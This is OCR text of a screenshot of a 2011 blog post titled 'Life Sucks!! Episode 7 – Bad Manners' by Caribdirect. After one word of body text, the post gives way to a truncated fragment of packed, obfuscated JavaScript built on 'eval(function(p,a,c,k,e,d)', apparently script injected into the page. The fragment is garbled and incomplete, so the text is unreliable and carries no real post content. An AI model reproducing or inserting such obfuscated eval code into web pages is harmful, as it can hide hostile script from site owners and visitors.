
Life Sucks!! Episode 7 – Bad
Manners
Caribdirect
-
December 5, 2011
LIFE SUCKS...!
It eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new